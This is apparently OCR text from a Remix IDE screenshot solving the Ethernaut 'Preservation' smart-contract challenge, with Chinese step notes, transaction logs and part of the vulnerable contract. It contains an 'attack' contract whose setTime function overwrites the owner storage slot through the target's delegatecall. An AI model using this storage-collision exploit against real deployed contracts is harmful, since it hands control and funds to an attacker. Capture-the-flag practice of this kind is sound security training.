 PRESERVATION AT 0X5C7...25103 (BLOCKCHAIN)
1.调用方法，形参无所谓
Balance: 0 ETH
setFirstTi... 0xd3E65149C212902749D49011B6ab24bba30D97c6
setSecon... uint256 _timeStamp
owner
0: address: 0xd3E65149C212902749D49011B6ab24bba30D97c6
timeZone...
2.owner被修改为我们的钱包地址
0: address: 0x4a227C84727e7Dc72A7186af8acD65A14D42EFd9
timeZone...
0: address: 0x424696691AAf82ca057eD8eDD249Db1D0d19745b
Low level interactions
CALLDATA
Transact
ATTACK AT 0X4A2...2EFD9 (BLOCKCHAIN)
Balance: 0 ETH
setTime uint256 _time
owner
timeZone...
timeZone...
contract attack {
5 address public timeZone1Library;
6 address public timeZone2Library;
7 address public owner;
8
9 function setTime(uint _time) public { 24673 gas
10 owner = address(0xd3E65149C212902749D49011B6ab24bba30D97c6);
11 }
12 }
13
14 contract Preservation {
15
16 // public library contracts
address public timeZone1Library;
18 address public timeZone2Library;
19 address public owner;
20 uint storedTime;
21 // Sets the function signature for delegatecall
22 bytes4 constant setTimeSignature = bytes4(keccak256("setTime(uint256)"));
23
24 constructor(address _timeZone1LibraryAddress, address _timeZone2LibraryAddress) { infinite g
25 timeZone1Library = _timeZone1LibraryAddress;
26 timeZone2Library = _timeZone2LibraryAddress;
27 owner = msg.sender;
28 }
29
30 // set the time for timezone 1
31 function setFirstTime(uint _timeStamp) public { infinite gas
0 listen on all transactions Search with transaction hash or address
[block:8191394 txIndex:3] from: 0xd3E...D97c6 to: 0x5C712152800434B2594df6e38B1E8b88B1225103 0x5C7...25103
value: 0 wei data: 0xf1e...d97c6 logs: 0 hash: 0xd3b...7eff5
Debug
call to Preservation.owner
CA
LL
[block: txIndex:] from: 0xd3E...D97c6 to: 0x5C712152800434B2594df6e38B1E8b88B1225103 0x5C7...25103
value: 0 wei data: 0x8da...5cb5b logs: 0 hash:
Debug
>